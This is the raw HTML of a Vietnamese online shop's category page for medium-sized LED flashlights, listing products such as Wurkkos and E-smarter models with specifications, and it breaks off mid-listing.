

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denpinsieusang.info/category/den-pin-co-vua/
body_size: 24420
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Đèn pin siêu sáng: Đèn pin cỡ vừa</title><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest posts" /><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/comments/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest comments" /><link rel="pingback" href="https://denpinsieusang.info/xmlrpc.php" /><link rel="shortcut icon" href="https://denpinsieusang.info/dpss.ico" /><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Đèn pin siêu sáng | Den pin sieu sang &raquo; Đèn pin cỡ vừa Category Feed" href="https://denpinsieusang.info/category/den-pin-co-vua/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://denpinsieusang.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style> <script type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_086564289c4f4b028a92fc239511853b.js" id="hoverintent-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_34630ec63fe22aecd42bbfdcbe71838b.js" id="superfish-js"></script> <link rel="https://api.w.org/" href="https://denpinsieusang.info/wp-json/" /><link rel="alternate" type="application/json" href="https://denpinsieusang.info/wp-json/wp/v2/categories/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denpinsieusang.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css" type="text/css" /> <style type="text/css">.posts-default li  { width: 170px; height: 207px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 160px; height: 125px; }
	.posts-default .entry-meta { width: 160px; }
	.posts-default .entry-thumbnails { width: 170px; height: 135px; }
			.posts-quick .entry-thumbnails img { width: 160px; height: 125px; }
		.posts-quick .entry-meta { width: 160px; }
			.featured { height: 410px; }
	.featured-article { width: 535px; height: 400px; }
	.featured-article img { width: 535px; height: 400px; }
	#controls { width: 505px; top: 185px; }
	#controls .next { left: 505px; }
	.featured-entry { height: 105px; top: -105px; }
	.featured-slideshow-inner { height: 400px }
	body { background: url(https://denpinsieusang.info/wp-content/uploads/2011/12/denbin1.jpg) center top fixed no-repeat #000000 !important; }
#main { background: url(https://denpinsieusang.info/wp-content/themes/arras/images/foreground.png) !important; }
	.featured-stories-summary  { margin-left: 65px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 500px; height: 400px; }
	.blog-name a { background: url(https://denpinsieusang.info/wp-content/uploads/2018/05/bannerdenbin2.jpg) no-repeat; text-indent: -9000px; width: 1000px; height: 111px; display: block; }
	.footer-sidebar  { width: 920px; }</style> <script defer src="[data-uri]"></script> <link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Đèn pin siêu sáng | Den pin sieu sang"/><meta property="og:title" content="Đèn pin cỡ vừa"/><meta property="og:url" content="https://denpinsieusang.info/category/den-pin-co-vua/"/><meta property="og:type" content="article"/><meta property="og:description" content="Các loại đèn pin siêu sáng cỡ vừa, cầm chắc tay."/><meta itemprop="name" content="Đèn pin cỡ vừa"/><meta itemprop="headline" content="Đèn pin cỡ vừa"/><meta itemprop="description" content="Các loại đèn pin siêu sáng cỡ vừa, cầm chắc tay."/><meta name="twitter:title" content="Đèn pin cỡ vừa"/><meta name="twitter:url" content="https://denpinsieusang.info/category/den-pin-co-vua/"/><meta name="twitter:description" content="Các loại đèn pin siêu sáng cỡ vừa, cầm chắc tay."/><meta name="twitter:card" content="summary_large_image"/>  <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30344883-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> </head><body data-rsssl=1 class="archive category category-den-pin-co-vua category-94 layout-3c-fixed no-js style-default"><div id="fb-root"></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <div id="top-menu" class="clearfix"></div><div id="header"><div id="branding" class="clearfix"><div class="logo"> <span class="blog-name"><a href="https://denpinsieusang.info">Đèn pin siêu sáng | Den pin sieu sang</a></span> <span class="blog-description" style="display:none">Công Ty TNHH Điện Tử Siêu Sáng</span></div><div id="searchbar"><form method="get" class="searchform clearfix" action="https://denpinsieusang.info/"> <input type="text" value="Search..." name="s" class="s" onfocus="this.value=''" /> <input type="submit" class="searchsubmit" value="Search" title="Search Đèn pin siêu sáng | Den pin sieu sang" /></form></div></div></div><div id="nav"><div id="nav-content" class="clearfix" style="font-weight:bold"><div class="menu-top-container"><ul id="menu-top" class="sf-menu menu clearfix"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.denpinsieusang.info/">Trang chủ</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://denpinsieusang.info/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a title="Đèn pin siêu sáng công nghệ LED CREE USA tặng pin sạc, giá càng giảm khi mua số lượng nhiều.">Đèn pin</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a></li><li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://denpinsieusang.info/category/den-pin-tu-ve-2/">Đèn pin tự vệ</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://denpinsieusang.info/category/den-deo-tran/">Đèn đội đầu / Đèn đeo trán</a></li><li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://denpinsieusang.info/category/den-xe-dap-bike-lights/">Đèn xe đạp</a></li><li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1714"><a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://denpinsieusang.info/category/den-mod-den-pin-diy/">Đèn mod (DIY)</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a></li><li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://denpinsieusang.info/category/den-pin-moc-khoa_den-pin-qua-tang/">Đèn pin móc khóa &#8211; quà tặng</a></li></ul></li><li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a title="Đèn bàn, laser, đèn tiết kiệm điện&#8230;">Sản phẩm khác</a><ul class="sub-menu"><li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://denpinsieusang.info/category/den-ban/">Đèn bàn</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://denpinsieusang.info/category/den-laser/">Đèn Laser</a></li><li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457"><a href="https://denpinsieusang.info/category/sac-du-phong/">Sạc dự phòng</a><ul class="sub-menu"><li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6843"><a href="https://denpinsieusang.info/category/sac-du-phong-laptop/">Sạc dự phòng laptop</a></li><li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://denpinsieusang.info/category/sac-du-phong-de-oto/">Sạc dự phòng đề ô tô</a></li><li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://denpinsieusang.info/category/sac-du-phong-12v/">Sạc dự phòng 12V</a></li><li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://denpinsieusang.info/category/sac-du-phong-sieu-mong/">Sạc dự phòng siêu mỏng</a></li><li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://denpinsieusang.info/category/sac-du-phong-pin-roi/">Sạc dự phòng pin rời</a></li><li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://denpinsieusang.info/category/sac-du-phong-di-dong/">Sạc dự phòng di động</a></li></ul></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://denpinsieusang.info/category/den-sac-tiet-kiem-dien/">Đèn chiếu sáng tiết kiệm điện</a></li><li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7703"><a href="https://denpinsieusang.info/category/dung-cu-tien-ich/">Dụng cụ tiện ích</a></li></ul></li><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denpinsieusang.info/category/linh-kien-den-pin/">Phụ kiện</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://denpinsieusang.info/category/sac-pin-lithium/">Sạc pin Lithium</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://denpinsieusang.info/category/pin-lithium/">Pin Lithium</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://denpinsieusang.info/category/led-cree/">Led Cree</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://denpinsieusang.info/category/mach-driver/">Mạch driver</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://denpinsieusang.info/category/phu-kien-den-pin/">Phụ kiện khác</a></li></ul></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Điều kiện bảo hành" href="https://denpinsieusang.info/dieu-khoan-su-dung/">Bảo hành</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://denpinsieusang.info/lien-he/">Liên hệ</a></li></ul></div><ul class="quick-nav clearfix"><li><a id="rss" title="Đèn pin siêu sáng | Den pin sieu sang RSS Feed" href="https://denpinsieusang.info/feed/">RSS Feed</a></li><li><a id="facebook" title="Đèn pin siêu sáng | Den pin sieu sang Facebook" href="http://www.facebook.com/DenPinSieuSangHCM" target="_blank">Facebook</a></li></ul></div></div><div id="wrapper"><div id="main" class="clearfix"><div id="container" class="clearfix"><div id="content" class="section"><h1 class="archive-title">Đèn pin cỡ vừa</h1><div id="archive-posts"><ul class="hfeed posts-quick clearfix"><li class="clearfix post-10297 post type-post status-publish format-standard hentry category-den-pin-2000-5000-lumen category-den-pin-co-vua category-den-pin-sieu-sang"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-wurkkos-wk03/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2023/10/cn-11134207-7qukw-lfrz3k91oqvca7-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông tin sản phẩm:&#8211; 1 X Luminus LED công suất cao&#8211; Điện áp:2.7V &#8211; 4.2V&#8211; Pin: 1 X 18650 Li-ion pin&#8211; Kích thước: 101,5mm (chiều dài) × 24,7mm (đường kính đầu)&#8211; Trọng lượng: 55g (không có pin)&#8211; Thân đèn pin: Hợp kim nhôm cấp hàng không vũ trụ 6061&#8211; Sạc USB Type-C Bộ nhớ chế độ: ghi nhớ mức độ sáng cuối cùng được sử dụng ở các chế độ chung (trừ Moon, Turbo và [&hellip;]" title="Đèn pin Wurkkos WK03" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2023/10/cn-11134207-7qukw-lfrz3k91oqvca7-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2023/10/cn-11134207-7qukw-lfrz3k91oqvca7-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-wurkkos-wk03/" rel="bookmark">Đèn pin Wurkkos WK03</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2023-10-11T09:40:56+07:00">Posted on October 11, 2023</abbr> | <a href="https://denpinsieusang.info/den-pin-wurkkos-wk03/#respond">No Comments</a></div> Thông tin sản phẩm:&#8211; 1 X Luminus LED công suất cao&#8211; Điện áp:2.7V &#8211; 4.2V&#8211; Pin: 1 X 18650 Li-ion pin&#8211; Kích thước: 101,5mm (chiều dài) × 24,7mm (đường kính đầu)&#8211; Trọng lượng: 55g (không có pin)&#8211; Thân đèn pin: Hợp kim nhôm cấp hàng không vũ trụ 6061&#8211; Sạc USB Type-C Bộ nhớ chế độ: ghi nhớ mức độ sáng cuối cùng được sử dụng ở các chế độ chung (trừ Moon, Turbo và [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-wurkkos-wk03/" title="Permalink to Đèn pin Wurkkos WK03"> Xem thêm... </a></div></li><li class="clearfix post-9960 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-tu-500k-den-1-trieu category-den-pin-co-vua category-den-pin-gia-re category-den-pin-nho-gon category-den-pin-sieu-sang category-den-pin"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-wurkkos-ts10/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2022/11/E092A0AA-8F20-4241-A325-87C66C0CF339-160x125.jpeg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Bộ phát: 3 mảnh 90 CRI CSP LED và 3 mảnh đèn LED aux đơn màu Tint: CSP 5800K-6000K Tùy chọn pin: 1x 14500 Pin Li-Ion&nbsp; Điện áp hoạt động: 3.0V &#8211; 4.2V (pin 14500)&nbsp; Kích thước: 71,5 mm (chiều dài) × 21mm (đường kính đầu) Trọng lượng: 32 ± 1 gram (không có pin) Giao diện người dùng Anduril2 Thân đèn pin: Hợp kim nhôm cấp Aerospace 6061, CNC được sản xuất cho anodized [&hellip;]" title="Đèn pin Wurkkos TS10" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/E092A0AA-8F20-4241-A325-87C66C0CF339-160x125.jpeg 160w, https://denpinsieusang.info/wp-content/uploads/2022/11/E092A0AA-8F20-4241-A325-87C66C0CF339-50x40.jpeg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-wurkkos-ts10/" rel="bookmark">Đèn pin Wurkkos TS10</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2022-11-23T15:59:47+07:00">Posted on November 23, 2022</abbr> | <a href="https://denpinsieusang.info/den-pin-wurkkos-ts10/#respond">No Comments</a></div> Bộ phát: 3 mảnh 90 CRI CSP LED và 3 mảnh đèn LED aux đơn màu Tint: CSP 5800K-6000K Tùy chọn pin: 1x 14500 Pin Li-Ion&nbsp; Điện áp hoạt động: 3.0V &#8211; 4.2V (pin 14500)&nbsp; Kích thước: 71,5 mm (chiều dài) × 21mm (đường kính đầu) Trọng lượng: 32 ± 1 gram (không có pin) Giao diện người dùng Anduril2 Thân đèn pin: Hợp kim nhôm cấp Aerospace 6061, CNC được sản xuất cho anodized [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-wurkkos-ts10/" title="Permalink to Đèn pin Wurkkos TS10"> Xem thêm... </a></div></li><li class="clearfix post-9889 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-500-1000-lumen category-den-pin-chieu-rong category-den-pin-co-vua category-den-pin-dung-led-cree-xml category-den-pin-sieu-sang category-den-pin-zoom"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-e-smarter-xml-t6/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2022/11/IMG_20221118_175248-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Thông số kỹ thuật :&#8211; Led Cree XML-T6&#8211; Độ sáng 800Lm&#8211; Chiếu xa 200m&#8211; Zoom 1-2000 lần&#8211; Chống nước: ipx5&#8211; Chất liệu : Hợp kim nhôm&#8211; Kích thước : 120mm x 30mm&#8211; Trọng lượng : 130g ( không pin )&#8211; Bộ gồm : thân đèn , pin sạc 18650, sạc 220VGiá : 250,000 VNĐ Chi tiết liên hệ 0907706024 ( Mr Hiền )" title="Đèn pin E-smarter XML-T6" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/IMG_20221118_175248-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2022/11/IMG_20221118_175248-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-e-smarter-xml-t6/" rel="bookmark">Đèn pin E-smarter XML-T6</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2022-11-18T17:58:19+07:00">Posted on November 18, 2022</abbr> | <a href="https://denpinsieusang.info/den-pin-e-smarter-xml-t6/#respond">No Comments</a></div> Thông số kỹ thuật :&#8211; Led Cree XML-T6&#8211; Độ sáng 800Lm&#8211; Chiếu xa 200m&#8211; Zoom 1-2000 lần&#8211; Chống nước: ipx5&#8211; Chất liệu : Hợp kim nhôm&#8211; Kích thước : 120mm x 30mm&#8211; Trọng lượng : 130g ( không pin )&#8211; Bộ gồm : thân đèn , pin sạc 18650, sạc 220VGiá : 250,000 VNĐ Chi tiết liên hệ 0907706024 ( Mr Hiền ) <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-e-smarter-xml-t6/" title="Permalink to Đèn pin E-smarter XML-T6"> Xem thêm... </a></div></li><li class="clearfix post-9822 post type-post status-publish format-standard hentry category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-chong-nuoc category-den-pin-co-vua category-den-pin-dung-choa category-den-pin-sieu-sang category-den-pin"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-wurkkos-ts30s/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2022/07/IMG_20220702_175333-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="THÔNG SỐ KỸ THUẬT:&#8211; Độ sáng: 6000lm&#8211; Chiếu xa: 952m (thông số NSX)&#8211; Led: SBT90.2 (6000K)&#8211; Choá: trơn&#8211; Điện áp vào: 4.2V&#8211; Nguồn Pin: 21700/18650&#8211; Kích thước: 153mm (dài) x 55 (đầu)&#8211; Trọng lượng: 230g (chưa pin)&#8211; Chất liệu: làm từ hợp kim nhôm&#8211; Chống nước: IPX8&#8211; Sạc: USB-C trên thân, đầu vào 5V-2A Bộ gồm : 1 thân đèn , 1 pin , 1 cáp 